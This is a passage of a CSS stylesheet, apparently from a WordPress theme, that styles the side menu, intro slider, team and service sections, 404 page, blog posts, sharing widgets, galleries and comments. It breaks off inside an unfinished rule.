.page_header_side_special .mainmenu_side_wrapper .widget_archive li a, .page_header_side_special .mainmenu_side_wrapper .widget_categories li a, .page_header_side_special .mainmenu_side_wrapper .widget_nav_menu li a, .page_header_side_special .mainmenu_side_wrapper .widget_meta li a, .page_header_side_special .mainmenu_side_wrapper .widget_pages li a {
  flex-grow: 10;
  display: inline-block;
  padding-top: 9px;
  padding-bottom: 9px;
}
.page_header_side_special .mainmenu_side_wrapper .wordpress-helpdesk-faq-list li, .page_header_side_special .mainmenu_side_wrapper .widget_faq_topics li {
  padding: 9px 0 9px 0;
  margin-bottom: 0;
  list-style: none;
  border-bottom: 1px solid rgba(76, 76, 76, 0.1);
}
.page_header_side_special_overlay {
  width: 100%;
  height: 100%;
  position: absolute;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  background-color: rgba(243, 92, 92, 0.5);
  cursor: url('../img/cursor.png'), auto;
  z-index: 1001;
  transition: background 0.15s ease-in-out 0s;
}
.page_header_side_special_overlay.hidden {
  visibility: hidden !important;
}
.page_header_4 .toggle_menu {
  background-color: transparent;
}
/* 
 ** Intro Section Styles
 */
.page_slider {
  position: relative;
  overflow: hidden;
  clear: both;
}
.page_slider > img {
  width: 100%;
}
.page_slider h2 {
  font-size: 3em;
  margin: 0;
  line-height: 1;
}
.page_slider h3 {
  font-size: 2em;
  margin: 0;
  line-height: 1;
}
.page_slider h4 {
  font-size: 1.5em;
  margin: 0;
}
.page_slider p {
  font-size: 1.2em;
  margin: 0;
}
@media (min-width: 992px) {
  .page_slider h2 {
    font-size: 6em;
  }
  .page_slider h3 {
    font-size: 3em;
  }
  .page_slider h4 {
    font-size: 2.5em;
  }
  .page_slider p {
    font-size: 1.7em;
  }
}
.page_slider .flex-direction-nav .flex-prev {
  left: 2%;
  opacity: 1;
}
.page_slider .flex-direction-nav .flex-next {
  right: 2%;
  opacity: 1;
}
.page_slider .flexslider .slides {
  display: flex;
}
.page_slider .flexslider:before, .page_slider .flexslider:after {
  content: '';
  display: block;
  clear: both;
}
.page_slider .flexslider .intro_layer img {
  width: auto;
  display: inline-block;
}
.page_slider .flexslider.slider-shadow {
  padding-bottom: 50px;
}
.page_slider .flexslider.slider-shadow:before, .page_slider .flexslider.slider-shadow:after {
  content: "";
  position: absolute;
  background: transparent;
  z-index: 1;
  bottom: 65px;
  left: 10px;
  width: 50%;
  height: 20%;
  max-width: 400px;
  box-shadow: 0 25px 20px rgba(0, 0, 0, 0.3);
  transform: rotate(-3deg);
}
.page_slider .flexslider.slider-shadow:after {
  right: 10px;
  left: auto;
  transform: rotate(3deg);
}
.page_slider .intro_layers_wrapper {
  display: flex;
}
.page_slider .intro_after_featured_word {
  font-size: 12px;
  font-weight: 700;
  text-transform: uppercase;
}
@media (max-width: 400px) {
  .page_slider .intro_after_featured_word {
    display: none;
  }
}
.page_slider .intro_layers {
  display: flex;
  width: 100%;
  flex-direction: column;
  justify-content: center;
  padding: 20px 0;
}
.page_slider .flex-control-nav {
  position: absolute;
  width: 100%;
  bottom: 55px;
  display: flex;
  flex-direction: row;
  justify-content: center;
}
@media (max-width: 991px) {
  .page_slider .flex-control-nav {
    display: none;
  }
}
.page_slider .flex-control-nav li {
  display: block;
  padding-top: 6px;
  padding-bottom: 6px;
}
.page_slider .flex-control-nav li a {
  border-color: #fff;
  background: #fff;
  opacity: 0.5;
}
.page_slider .flex-control-nav li a.flex-active {
  opacity: 1;
}
@media (min-width: 300px) {
  .page_slider .cs, .page_slider .ds {
    background-color: transparent;
  }
  .page_slider .container-fluid, .page_slider .container, .page_slider img + .container {
    position: absolute;
    top: 0;
    bottom: 0;
    left: 0;
    right: 0;
    margin-left: auto;
    margin-right: auto;
  }
  .page_slider [class*="col-"] {
    position: static;
    min-height: 0;
    margin-top: 0;
    margin-bottom: 0;
  }
  .page_slider .intro_layers_wrapper {
    position: absolute;
    top: 0;
    bottom: 0;
    right: 15px;
    left: 15px;
    height: 100%;
    z-index: 5;
  }
  .page_slider .intro_text_top .intro_layers {
    justify-content: flex-start;
  }
  .page_slider .intro_text_bottom .intro_layers {
    justify-content: flex-end;
  }
  .page_slider .intro_before_featured_word {
    line-height: 0.8;
    font-size: 20px;
    margin: 0;
    padding: 0 0.2em;
    text-align: left;
    text-shadow: 0 0 7px rgba(0, 0, 0, 0.25);
  }
  .page_slider .intro_featured_word {
    line-height: 0.9;
    white-space: nowrap;
    font-size: 50px;
    margin: 0;
    text-shadow: 0 0 13px rgba(0, 0, 0, 0.1);
  }
  .page_slider .intro_after_featured_word {
    font-size: 12px;
    font-weight: 700;
    text-transform: uppercase;
    letter-spacing: 1em;
    text-shadow: 0 0 4px rgba(0, 0, 0, 0.4);
  }
}
@media (min-width: 300px) and (min-width: 600px) {
  .boxed .page_slider .intro_layers_wrapper {
    padding-left: 60px;
    padding-right: 60px;
  }
}
@media (max-width: 400px) {
  .page_slider .intro_featured_word {
    font-size: 40px;
  }
}
@media (min-width: 992px) {
  .page_slider .intro_layers_wrapper {
    padding: 100px 0;
  }
  .page_slider .intro_before_featured_word {
    font-size: 42px;
  }
  .page_slider .intro_featured_word {
    font-size: 138px;
  }
  .page_slider .intro_after_featured_word {
    font-size: 12px;
    letter-spacing: 2em;
  }
}
@media (min-width: 1600px) {
  .page_slider .intro_before_featured_word {
    font-size: 62px;
  }
  .page_slider .intro_featured_word {
    font-size: 238px;
    white-space: nowrap;
  }
  .container .page_slider .intro_featured_word {
    font-size: 138px;
  }
}
@media (max-width: 991px) {
  .page_slider {
    text-align: center;
  }
}
/* Team Plugin Styles */
.team-item .item-title {
  margin-bottom: 0.2em;
  font-size: 24px;
}
@media (max-width: 1240px) {
  .team-item .item-title {
    font-size: 18px;
    line-height: 1.2;
  }
}
.team-item .position {
  margin-bottom: 0 !important;
}
@media (max-width: 1240px) {
  .team-item .position {
    letter-spacing: 0;
  }
}
.single-team-member {
  margin-top: 10px;
}
.single-team-member .image-wrap {
  margin-bottom: 30px;
}
.single-team-member .info-wrap {
  display: flex;
  flex-direction: column;
  justify-content: center;
}
.single-team-member .team-social-icons {
  margin-bottom: 35px;
}
.single-team-member .info-item > * {
  display: inline-block;
}
.single-team-member .info-item .title {
  font-weight: 500;
  color: #4c4c4c;
  min-width: 140px;
}
/* Team Slider Shortcode */
.shortcode-team-slider {
  position: relative;
  width: 100%;
  display: block;
  overflow: hidden;
}
@media (min-width: 300px) {
  .shortcode-team-slider .container-fluid {
    position: static;
  }
}
.shortcode-team-slider .slider-title {
  text-transform: uppercase;
  display: block;
  word-break: unset;
  position: absolute;
  color: #b2a9d4;
  font-size: 140px;
  font-weight: 900;
  left: -14%;
  top: 42%;
  transform: rotate(-90deg);
  z-index: 4;
  letter-spacing: -9px;
  opacity: 0.1;
}
.shortcode-team-slider .menu__item {
  text-transform: uppercase;
  color: #4c4c4c;
  opacity: 0.3;
  margin-bottom: 18px;
  cursor: pointer;
  font-size: 40px;
  font-weight: 700;
  display: block;
  transition: all 0.3s ease-in-out 0s;
  letter-spacing: 0.2em;
}
.shortcode-team-slider .menu__item:hover, .shortcode-team-slider .menu__item:focus {
  opacity: 1;
}
.shortcode-team-slider .menu__item {
  font-size: 1.5em;
  line-height: 1;
  font-weight: 700;
  display: block;
  -webkit-transition: all 0.2s ease-in-out 0s;
  -moz-transition: all 0.2s ease-in-out 0s;
  -o-transition: all 0.2s ease-in-out 0s;
  -ms-transition: all 0.2s ease-in-out 0s;
  transition: all 0.2s ease-in-out 0s;
}
.shortcode-team-slider .menu__item .position {
  font-weight: 300;
}
.shortcode-team-slider .menu__item span.position:after {
  content: ' / ';
  color: #323232;
  opacity: 0.1 !important;
}
.shortcode-team-slider .menu__item span {
  color: #f35c5c;
}
.shortcode-team-slider .menu__item.flex-active, .shortcode-team-slider .menu__item.flex-active:hover, .shortcode-team-slider .menu__item.flex-active:focus {
  opacity: 1;
}
.shortcode-team-slider .flexslider-controls {
  position: absolute;
  width: auto;
  right: 0;
  left: 6%;
  top: 50%;
  transform: translateY(-50%);
  z-index: 4;
}
.shortcode-team-slider .flexslider-controls > ul {
  padding-left: 0;
}
.shortcode-team-slider .team-social-icons {
  margin-top: 0;
  margin-bottom: 20px;
  z-index: 4;
}
.shortcode-team-slider .team-social-icons a.social-icon.color-icon.border-icon.rounded-icon {
  border-width: 3px;
  border-style: solid;
  padding: 0;
  margin-bottom: 4px;
  line-height: 34px;
  width: 40px;
  height: 40px;
}
.shortcode-team-slider .team-social-icons {
  display: none;
  -webkit-transition: all 0.2s ease-in-out 0s;
  -moz-transition: all 0.2s ease-in-out 0s;
  -o-transition: all 0.2s ease-in-out 0s;
  -ms-transition: all 0.2s ease-in-out 0s;
  transition: all 0.2s ease-in-out 0s;
}
.shortcode-team-slider .menu__item.flex-active + .team-social-icons {
  display: block;
}
@media (min-width: 768px) {
  .shortcode-team-slider .menu__item {
    font-size: 30px;
  }
  .shortcode-team-slider .team-social-icons {
    margin-bottom: 0;
    position: absolute;
    right: 10px;
    width: 60px;
    top: 50%;
    transform: translateY(-50%);
  }
  .shortcode-team-slider .team-social-icons a.social-icon.color-icon.border-icon.rounded-icon {
    display: inline-block;
    margin-left: 0;
    margin-bottom: 10px !important;
  }
  .shortcode-team-slider .team-social-icons a.social-icon.color-icon.border-icon.rounded-icon:last-child {
    margin-bottom: 0 !important;
  }
}
@media (min-width: 1200px) {
  .shortcode-team-slider .team-social-icons {
    right: 40px;
  }
  .shortcode-team-slider .team-social-icons a.social-icon.color-icon.border-icon.rounded-icon {
    width: 60px;
    height: 60px;
    line-height: 54px;
  }
  .shortcode-team-slider .menu__item {
    font-size: 40px;
  }
}
@media (min-width: 1600px) {
  .shortcode-team-slider .flexslider-controls {
    left: 17%;
  }
  .shortcode-team-slider .slider-title {
    display: block;
  }
  .shortcode-team-slider .team-social-icons {
    right: 80px;
  }
}
@media (max-width: 1599px) {
  .shortcode-team-slider .slider-title {
    display: none;
  }
}
@media (max-width: 767px) {
  .shortcode-team-slider .slides img {
    position: relative;
    right: 87px;
  }
  .shortcode-team-slider .menu__item span.position:after {
    display: none;
  }
  .shortcode-team-slider .flexslider-controls {
    padding: 30px 15px 80px;
    text-align: center;
    position: relative;
    width: 100%;
    right: 0;
    left: 0;
    top: auto;
    transform: none;
  }
  .shortcode-team-slider .team-social-icons {
    margin-top: 20px;
    margin-bottom: 20px;
  }
}
.team-item.team-item2.vertical-item {
  padding: 40px 40px 31px;
}
@media (min-width: 768px) {
  .team-item.team-item2.vertical-item {
    padding: 50px 40px 41px;
  }
}
@media (min-width: 1200px) {
  .team-item.team-item2.vertical-item {
    padding: 70px 70px 61px;
  }
}
.team-item.team-item2.vertical-item .team-social-icons a.fa {
  font-weight: 900;
  margin-left: 14px;
  margin-right: 14px;
}
.team-item.team-item2.vertical-item .team-social-icons a.fa:first-child {
  margin-left: 0;
}
.team-item.team-item2.vertical-item .team-social-icons a.fa:last-child {
  margin-right: 0;
}
.service-item {
  padding: 40px 30px 38px;
}
@media (min-width: 768px) {
  .service-item {
    padding: 50px 40px 48px;
  }
}
@media (min-width: 1200px) {
  .service-item {
    padding: 70px 50px 68px;
  }
}
.service-item .item-title a:hover {
  color: #f35c5c;
}
.service-item.service-hover:hover img {
  transform: rotate(360deg);
  transition: transform 0.6s;
}
/*
 ** Subpages
 */
/*
 ** 404
 */
.error404 .content-404 {
  margin-top: 90px;
  margin-bottom: 84px;
}
.error404 .content-404 .not_found {
  margin-bottom: 10px;
  display: inline-block;
  width: inherit;
  height: 80px;
  background-image: url("../img/404.png");
  background-repeat: no-repeat;
  background-size: contain;
  background-position: center;
}
@media (min-width: 1024px) {
  .error404 .content-404 .not_found {
    height: 280px;
    margin-bottom: 38px;
  }
}
.error404 .content-404 .not_found_title {
  margin-bottom: 16px;
}
.error404 .content-404 .btn-404 {
  margin-top: 20px;
}
.error404 .content-404 .btn-404 span {
  letter-spacing: 0.2em;
  text-indent: 0.2em;
}
@media (min-width: 1024px) {
  .error404 .content-404 .btn-404 span {
    min-width: 270px;
    padding: 30px 35px;
  }
}
/*
 ** Blog
 */
.sticky {
  background-color: #f7f6fb;
  border: 1px solid #f35c5c;
  padding: 30px;
}
@media (min-width: 1200px) {
  .sticky {
    padding: 55px 55px;
  }
}
.sticky .featured-post {
  display: none;
}
.sticky .item-content {
  border-bottom: 0 !important;
  padding: 0 !important;
}
.sticky .item-content p:last-of-type, .sticky .item-content ul:last-of-type {
  margin-bottom: 0;
}
.sticky .entry-footer {
  position: relative;
  margin-top: 0;
  margin-bottom: 0;
  clear: both;
}
.sticky .entry-footer {
  display: none;
}
.sticky .more-link {
  display: none;
}
.blog .column-main {
  margin-bottom: 10px;
}
.blog_slider {
  margin-bottom: 60px;
}
@media (min-width: 992px) {
  .blog_slider .intro_layers_wrapper {
    left: 130px;
    right: 130px;
  }
}
@media (max-width: 767px) {
  .blog_slider {
    display: none;
  }
}
.blog-featured-posts .post {
  height: 100%;
}
.entry-title, .entry-title:last-child {
  text-transform: none;
  margin: 0;
  line-height: 1.2;
  font-size: 30px;
}
h4.entry-title {
  font-size: 24px;
  margin-bottom: 0.7em;
}
.post_color1 h4.entry-title a:hover {
  color: #f35c5c;
}
.post_color2 h4.entry-title a:hover {
  color: #5b83cd;
}
.post_color3 h4.entry-title a:hover {
  color: #32b9c2;
}
.item-media + .item-content h1.entry-title {
  margin-top: 5px;
}
.post {
  position: relative;
}
.post .item-content {
  position: relative;
}
@media (min-width: 1200px) {
  .post.vertical-item.content-padding .item-content {
    padding: 55px 55px;
  }
}
.post > .fa {
  position: absolute;
  right: 9px;
  top: 7px;
  color: #fff;
  transform: rotate(45deg);
  z-index: 2;
}
.post > .fa:before {
  position: relative;
  z-index: 3;
}
.post > .fa:after {
  content: '';
  display: block;
  position: absolute;
  z-index: 2;
  top: -14px;
  left: -35px;
  width: 0;
  height: 0;
  border-style: solid;
  border-width: 0 40px 40px 40px;
  border-color: transparent transparent #f35c5c transparent;
}
.post + .post {
  margin-top: 60px;
}
.post h3.entry-title + .entry-meta {
  margin-top: -0.65em;
}
.post.readmore-hidden .more-link, .post.readmore-hidden .read-more-button {
  display: none;
}
.post.readmore-show .more-link {
  display: none;
}
.post h1.entry-title + .entry-meta {
  margin: -1em 0 2em;
}
.post.post-quote, .post.post-status {
  padding: 35px 30px 30px;
  text-align: center;
  height: auto;
}
@media (min-width: 992px) {
  .post.post-quote, .post.post-status {
    padding: 60px 60px 50px;
  }
}
.post.post-quote .post-thumbnail, .post.post-status .post-thumbnail {
  display: none;
}
.post ul, .post ol {
  margin-bottom: 40px;
}
.post ul:last-child, .post ol:last-child {
  margin-bottom: 0;
}
.post-thumbnail {
  text-align: center;
}
.post-thumbnail > img {
  width: auto;
}
.post-thumbnail .owl-dots {
  margin-top: 10px;
  text-align: center;
  -webkit-tap-highlight-color: transparent;
  counter-reset: number;
}
@media (min-width: 992px) {
  .post-thumbnail .owl-dots {
    position: absolute;
    right: 20px !important;
    left: auto !important;
    bottom: auto !important;
    top: 50%;
    transform: translateY(-50%);
    margin-top: 0;
    width: 30px;
  }
}
.post-thumbnail .owl-dots .owl-dot {
  display: inline-block;
  zoom: 1;
  *display: inline;
  position: relative;
  width: auto;
  height: 30px;
  margin: 0 10px;
  -webkit-backface-visibility: visible;
  -webkit-transition: all 200ms ease;
  -moz-transition: all 200ms ease;
  -ms-transition: all 200ms ease;
  -o-transition: all 200ms ease;
  transition: all 200ms ease;
}
@media (min-width: 992px) {
  .post-thumbnail .owl-dots .owl-dot {
    margin: 5px 0;
  }
}
.post-thumbnail .owl-dots .owl-dot:after {
  content: counter(number,decimal-leading-zero);
  counter-increment: number;
  font-size: 12px;
  line-height: 1.6em;
  font-weight: 500;
  text-transform: uppercase;
  letter-spacing: 0.2em;
  z-index: 1;
  color: #fff;
}
.ds .post-thumbnail .owl-dots .owl-dot:after, .cs .post-thumbnail .owl-dots .owl-dot:after {
  color: #fff;
}
.post-thumbnail .owl-dots .owl-dot span {
  display: block;
  position: relative;
  border: 0;
  height: 0;
  width: 0;
  z-index: 2;
  opacity: 1;
}
.post-thumbnail .owl-dots .owl-dot.active:after {
  text-decoration: line-through;
}
.post-thumbnail + .entry-content {
  margin-top: 0;
}
.post .item-media-wrap {
  display: flex;
  justify-content: center;
  text-align: center;
}
.post .item-media-wrap .post-thumbnail {
  display: inline-block;
}
.post .item-media-wrap .post-thumbnail.item-media-gallery {
  display: block;
}
.post.format-gallery .item-media-wrap {
  display: block;
  text-align: center;
}
.entry-meta-corner {
  position: absolute;
  color: #fff;
  background-color: #f35c5c;
}
.entry-meta-corner .day {
  padding: 0.1em 0.6em;
  display: block;
  background-color: #323232;
}
.entry-meta-corner .month {
  padding: 0.1em 0.3em;
}
.post-password-form input[type="password"] {
  margin-top: 0.5em;
  width: auto;
  margin-right: 10px;
}
.post-password-form input[type="submit"] {
  position: relative;
  top: 6px;
  transition: all 0.2s ease-in-out 0s;
  width: 100%;
  height: 100%;
  padding: 19px 15px;
  display: inline-block;
  border: 0;
  border-radius: 4px;
  max-width: 180px;
}
.entry-footer, .entry-meta {
  margin-bottom: 1em;
  line-height: 1;
  clear: both;
  font-size: 12px;
  line-height: 1.6em;
  font-weight: 500;
  text-transform: uppercase;
  letter-spacing: 0.2em;
  letter-spacing: 0;
}
.entry-footer a, .entry-meta a {
  font-size: 12px;
  line-height: 1.6em;
  font-weight: 500;
  text-transform: uppercase;
  letter-spacing: 0.2em;
  letter-spacing: 0;
}
.post_color2 .entry-footer a, .post_color2 .entry-meta a {
  color: #5b83cd;
}
.post_color3 .entry-footer a, .post_color3 .entry-meta a {
  color: #32b9c2;
}
.entry-footer:before, .entry-meta:before, .entry-footer:after, .entry-meta:after {
  content: '';
  display: block;
  clear: both;
}
.entry-footer:empty, .entry-meta:empty {
  display: none;
}
.entry-footer {
  margin-top: 40px;
  margin-bottom: 50px;
}
.entry-footer .fa {
  margin-right: 10px;
}
.entry-content:before, .entry-footer:before, .entry-header:before, .entry-content:after, .entry-footer:after, .entry-header:after {
  display: block;
  content: '';
  clear: both;
}
.entry-header {
  display: flex;
  justify-content: space-between;
  align-items: center;
  margin-bottom: 25px;
}
.entry-header:before, .entry-header:after {
  display: none;
}
.entry-header .avatar, .entry-footer .avatar {
  min-width: 100px;
  display: block;
  border: 5px solid rgba(255, 255, 255, 0.1);
  background-color: #fff;
  border-radius: 50%;
  box-shadow: 0 0 10px 0 rgba(0, 0, 0, 0.1);
  z-index: 2;
}
@media (max-width: 576px) {
  .entry-header .avatar, .entry-footer .avatar {
    display: none;
  }
}
.has-post-thumbnail .entry-header .avatar, .has-post-thumbnail .entry-footer .avatar {
  position: absolute;
  top: -50px;
  bottom: auto;
  right: 20px;
}
@media (min-width: 1200px) {
  .has-post-thumbnail .entry-header .avatar, .has-post-thumbnail .entry-footer .avatar {
    right: 60px;
  }
}
.entry-header .author-link, .entry-footer .author-link {
  margin-right: 20px;
}
.entry-header .author-link i, .entry-footer .author-link i {
  margin-right: 8px;
}
.post_color2 .entry-header .author-link i, .post_color2 .entry-footer .author-link i {
  color: #5b83cd;
}
.post_color3 .entry-header .author-link i, .post_color3 .entry-footer .author-link i {
  color: #32b9c2;
}
.entry-header .date-link, .entry-footer .date-link {
  margin-right: 20px;
}
.entry-header .date-link::before, .entry-footer .date-link::before {
  font-family: 'FontAwesome';
  font-size: 14px;
  content: "\f073";
  margin-right: 8px;
  color: #f35c5c;
  font-weight: 500;
  top: 1px;
  position: relative;
}
.post_color2 .entry-header .date-link::before, .post_color2 .entry-footer .date-link::before {
  color: #5b83cd;
}
.post_color3 .entry-header .date-link::before, .post_color3 .entry-footer .date-link::before {
  color: #32b9c2;
}
.entry-header .entry-tags, .entry-footer .entry-tags {
  display: inline-block;
}
.entry-header .entry-tags::before, .entry-footer .entry-tags::before {
  font-family: 'FontAwesome';
  font-size: 14px;
  content: "\f02b";
  margin-right: 8px;
  font-weight: 500;
  color: #f35c5c;
  top: 1px;
  position: relative;
}
.post_color2 .entry-header .entry-tags::before, .post_color2 .entry-footer .entry-tags::before {
  color: #5b83cd;
}
.post_color3 .entry-header .entry-tags::before, .post_color3 .entry-footer .entry-tags::before {
  color: #32b9c2;
}
.entry-header .entry-meta {
  display: flex;
  flex-wrap: wrap;
  align-items: center;
}
.entry-header .entry-meta > * {
  margin-top: 5px;
  margin-bottom: 5px;
}
.entry-content .post-meta {
  display: flex;
  align-items: center;
  justify-content: space-between;
  margin-top: 30px;
}
.entry-content .post-meta .btn.read-more-button {
  margin-bottom: 0 !important;
  margin-right: 20px;
}
.entry-content .post-meta .btn.read-more-button span {
  background-color: #f7f6fb;
}
.entry-content .post-meta .btn.read-more-button:hover span, .entry-content .post-meta .btn.read-more-button:focus span {
  background-color: transparent;
}
.entry-content .post-meta .comments-link {
  font-size: 12px;
  font-weight: 500;
  text-transform: uppercase;
  line-height: 1;
  display: flex;
  align-items: center;
  margin-right: 15px;
}
.entry-content .post-meta .comments-link::before {
  font-family: 'FontAwesome';
  font-size: 16px;
  content: "\f086";
  margin-right: 8px;
  font-weight: 500;
  color: #f35c5c;
  top: 0;
  position: relative;
}
.post_color2 .entry-content .post-meta .comments-link::before {
  color: #5b83cd;
}
.post_color3 .entry-content .post-meta .comments-link::before {
  color: #32b9c2;
}
.post_color2 .entry-content .post-meta .comments-link a:hover {
  color: #5b83cd;
}
.post_color3 .entry-content .post-meta .comments-link a:hover {
  color: #32b9c2;
}
.cat-links {
  font-size: 0;
  display: block;
  margin-top: 20px;
  margin-bottom: 12px;
  line-height: 1;
  clear: both;
}
.cat-links:last-child {
  margin-top: 12px;
  margin-bottom: 0;
}
.cat-links i {
  font-size: 12px;
  padding-right: 10px;
  color: #323232;
}
.cat-links a {
  display: inline-block;
  line-height: 1;
  font-size: 12px;
  text-transform: uppercase;
  font-weight: 500;
  letter-spacing: 0.1em;
  padding: 0.45em 0.7em 0.35em;
  margin: 4px 4px 0 0;
  color: #fff;
  background-color: #c280bf;
  border: 1px solid #c280bf;
  border-radius: 5px;
}
.cat-links a:hover {
  background-color: transparent;
  color: #c280bf;
}
.entry-footer .edit-link, .entry-header .edit-link {
  float: right;
}
.entry-footer .edit-link a:before, .entry-header .edit-link a:before {
  font-family: 'FontAwesome';
  content: '\f040';
  padding-right: 0.4em;
}
.entry-footer .entry-title + .edit-link, .entry-header .entry-title + .edit-link {
  position: absolute;
  right: 15px;
  top: 0.5em;
}
.post-adds {
  display: flex !important;
  align-items: center;
  line-height: 1;
  margin-bottom: 0;
  clear: both;
}
.post-adds i {
  width: 14px !important;
}
.post-adds a {
  margin: 0;
}
.post-adds .dropdown-menu {
  padding: 0;
  border: none;
}
.post-adds .share_buttons {
  display: flex;
}
.post-adds .share_buttons a {
  margin: 0;
  display: block;
}
.post-adds .share_button {
  background-color: #f35c5c;
  color: #fff;
  line-height: 1;
  text-align: center;
}
.post-adds .likes-count {
  display: flex;
  align-items: center;
}
.post-adds .likes-count > * {
  display: inline-block;
}
.post-adds .like_button {
  display: block;
  color: #f35c5c;
  margin-right: 10px;
  line-height: 1;
  text-align: center;
}
.post-adds .like_button span {
  display: none;
}
.post_color2 .post-adds .like_button {
  color: #5b83cd;
}
.post_color3 .post-adds .like_button {
  color: #32b9c2;
}
.post-adds .votes_count {
  padding: 0;
  font-size: 12px;
  font-weight: 500;
  text-transform: uppercase;
  line-height: 1;
}
.post-adds .views-count {
  margin-left: auto;
  line-height: 60px;
  padding: 0 30px;
  background-color: #f35c5c;
  color: #fff;
}
@media (max-width: 767px) {
  .post-adds {
    flex-wrap: wrap;
  }
  .post-adds .share_button {
    line-height: 40px;
    width: 40px;
  }
  .post-adds .like_button {
    line-height: 40px;
    width: auto;
  }
  .post-adds .views-count {
    line-height: 40px;
    padding: 0 15px;
  }
}
@media (max-width: 400px) {
  .post-adds .item-views-word {
    display: none;
  }
}
.single {
  /* post author */
}
.single .like_button_wrap {
  line-height: 1;
  min-width: 160px;
  flex-shrink: 0;
  display: flex;
  justify-content: flex-end;
}
.single .post-adds {
  display: flex;
  justify-content: flex-start;
  flex-wrap: wrap;
  line-height: 1;
  align-items: center;
  color: #4c4c4c;
  font-size: 12px;
  line-height: 1.6em;
  font-weight: 500;
  text-transform: uppercase;
  letter-spacing: 0.2em;
}
.single .post-adds .author-link {
  display: none;
}
.single .post-adds > span {
  display: flex;
  flex-wrap: nowrap;
  align-items: center;
  justify-content: flex-start;
  margin-right: 25px;
  margin-top: 5px;
  margin-bottom: 5px;
}
.single .post-adds > span:last-child {
  margin-right: 0;
}
@media (min-width: 577px) and (max-width: 991px) {
  .single .post-adds {
    display: block;
  }
  .single .post-adds > span {
    display: inline-block;
    width: 43%;
  }
}
@media (max-width: 576px) {
  .single .post-adds {
    display: block;
  }
  .single .post-adds > span {
    display: block;
    width: 100%;
    margin: 5px 0;
  }
}
.single .post-adds a {
  display: inline-block;
  margin: 0;
  color: #4c4c4c;
}
.single .post-adds a:hover {
  color: #f35c5c;
}
.single .post-adds i {
  color: #f35c5c;
  font-size: 14px !important;
  margin-right: 8px;
}
.single .author-bio {
  margin-top: 48px;
}
.single .author-bio a.fa {
  margin-bottom: 0;
}
.single .author-bio .item-media {
  border-radius: 50%;
  border: 10px solid #fff;
  box-shadow: 0 0 10px 0 rgba(0, 0, 0, 0.2);
  width: 270px;
  height: 270px;
}
.single .author-bio h5 {
  margin: 0;
}
.single .author-bio p {
  margin: 0;
}
.single .author-bio .bio-desk {
  margin: 13px 0;
}
.single .author-bio .item-content {
  margin-left: 30px;
}
.single .cat-links {
  margin-bottom: 30px;
}
.single .entry-footer-wrap {
  display: flex;
  justify-content: space-between;
  align-items: flex-start;
}
.single .entry-footer-wrap .like_button i {
  margin-right: 10px;
  color: #c280bf;
}
.single .entry-footer-wrap .like_button a:hover {
  color: #c280bf;
}
.single .entry-footer-wrap .like_button span {
  display: inline-block;
}
.single .share_buttons {
  display: flex;
}
.single .share_buttons a {
  display: block;
  width: 100%;
}
.single .share_buttons a:before {
  line-height: 60px;
  height: 60px;
}
.single .share_buttons a.fa {
  margin: 0 1px 0 0;
}
.single .share_buttons a.fa:last-child {
  margin: 0;
  border-radius: 0 0 5px 0;
}
.single .share_buttons a.fa:first-child {
  border-radius: 0 0 0 5px;
}
.single .related-posts {
  margin-top: 46px;
}
.single .related-posts .related-posts-title {
  margin-bottom: 1.05em;
}
.single .related-posts .top-right-nav .owl-nav {
  display: block;
  right: -10px;
}
@media (max-width: 575px) {
  .single .related-posts .top-right-nav .owl-nav {
    top: -50px;
  }
}
.single .related-posts .item-title {
  font-size: 20px;
  font-weight: 500;
  color: #4c4c4c;
  margin-top: 1em;
  margin-bottom: 0.2em;
}
.single .related-posts .author-link {
  display: none;
}
.single .related-posts .date-link {
  font-weight: 500;
}
.single .related-posts .date-link a {
  color: #c280bf;
}
/*gallery post*/
.post .item-media + .item-content {
  padding: 60px;
}
@media (max-width: 991px) {
  .post .item-media + .item-content {
    padding: 40px;
  }
}
@media (max-width: 575px) {
  .post .item-media + .item-content {
    padding: 20px 20px;
  }
  .post .item-media + .item-content .entry-content {
    overflow-x: auto;
  }
  .post .item-media + .item-content hr {
    margin-top: 20px;
    margin-bottom: 20px;
  }
}
.post .gallery {
  display: flex;
  flex-wrap: wrap;
  margin: 0 -7px 30px;
}
.post .gallery .gallery-item {
  width: 50%;
  padding: 0 7px;
}
.post .gallery .gallery-item > img {
  border: 0;
  overflow: hidden;
  border-radius: 5px;
}
.post .gallery .gallery-item figcaption {
  padding: 10px 0 5px;
}
@media (min-width: 992px) {
  .post .gallery.gallery-columns-1 .gallery-item {
    width: 100%;
  }
  .post .gallery.gallery-columns-2 .gallery-item {
    width: 50%;
  }
  .post .gallery.gallery-columns-3 .gallery-item {
    width: 33.33%;
  }
  .post .gallery.gallery-columns-4 .gallery-item {
    width: 25%;
  }
  .post .gallery.gallery-columns-5 .gallery-item {
    width: 20%;
  }
  .post .gallery.gallery-columns-6 .gallery-item {
    width: 16.66%;
  }
  .post .gallery.gallery-columns-7 .gallery-item {
    width: 14.28%;
  }
  .post .gallery.gallery-columns-8 .gallery-item {
    width: 12.5%;
  }
  .post .gallery.gallery-columns-9 .gallery-item {
    width: 11.11%;
  }
}
/*post author*/
.author-bio a.fa {
  margin-bottom: 0;
}
/*comments*/
.comments-title {
  margin-bottom: 60px;
}
#cancel-comment-reply-link {
  font-size: 12px;
  line-height: 1.6em;
  font-weight: 500;
  text-transform: uppercase;
  letter-spacing: 0.2em;
}
.comments-area {
  margin-top: 70px;
  padding: 50px 60px 60px;
}
@media (max-width: 576px) {
  .comments-area {
    margin-top: 35px;
    padding: 20px 20px;
  }
}
.comments-area .comment-respond {
  margin-bottom: 30px;
}
.comments-area .comment-list {
  list-style: none;
  padding: 0;
  border-bottom: 1px solid rgba(76, 76, 76, 0.1);
}
.comments-area .comment-list li.comment {
  border-top: 1px solid rgba(76, 76, 76, 0.1);
}
.comments-area .comment-list ol.children {
  border-bottom: 0;
  list-style: none;
  padding-left: 15px;
}
@media (min-width: 1200px) {
  .comments-area .comment-list ol.children {
    padding-left: 50px;
  }
}
@media (min-width: 768px) {
  .comments-area .comment-list ol.children {
    padding-left: 35px;
  }
}
.comments-area .comment-list ol.children ol.children ol.children {
  padding-left: 15px;
}
.comments-area .comment-list ol.children .comment-meta img {
  max-width: 60px;
  left: -45px;
}
.comments-area .comment-list ol.children .comment-body {
  margin-left: 47px;
  margin-top: 40px;
}
@media (max-width: 575px) {
  .comments-area .comment-list ol.children .comment-body {
    margin-left: 0;
    margin-top: 20px;
  }
}
.comment-body {
  position: relative;
  margin-left: 70px;
  margin-bottom: 3px;
  padding: 10px 0 20px 40px;
  margin-top: 45px;
}
@media (max-width: 575px) {
  .comment-body {
